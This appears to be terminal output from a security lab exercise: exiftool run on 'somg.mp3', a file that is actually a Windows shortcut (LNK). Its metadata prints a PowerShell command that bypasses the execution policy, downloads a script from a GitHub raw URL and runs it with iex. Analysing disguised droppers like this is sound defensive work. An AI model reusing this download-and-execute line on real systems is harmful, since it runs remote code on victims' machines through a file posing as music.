 root@ip-10-10-84-8:~/Downloads/website-files# exiftool somg.mp3
ExifTool Version Number         : 11.88
File Name                       : somg.mp3
Directory                       : .
File Size                       : 2.1 kB
File Modification Date/Time     : 2024:10:30 14:32:52+00:00
File Access Date/Time           : 2024:12:05 18:23:57+00:00
File Inode Change Date/Time     : 2024:12:05 18:22:55+00:00
File Permissions                : rw-r--r--
File Type                       : LNK
File Type Extension             : lnk
MIME Type                       : application/octet-stream
Flags                           : IDList, LinkInfo, RelativePath, WorkingDir, Co
mmandArgs, Unicode, TargetMetadata
File Attributes                 : Archive
Create Date                     : 2018:09:15 08:14:14+01:00
Access Date                     : 2018:09:15 08:14:14+01:00
Modify Date                     : 2018:09:15 08:14:14+01:00
Target File Size                : 448000
Icon Index                      : (none)
Run Window                      : Normal
Hot Key                         : (none)
Target File DOS Name            : powershell.exe
Drive Type                      : Fixed Disk
Volume Label                    :
Local Base Path                 : C:\Windows\System32\WindowsPowerShell\v1.0\pow
ershell.exe
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1
.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient)
.DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/m
ain/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Ra
w)"
Machine ID                      : win-base-2019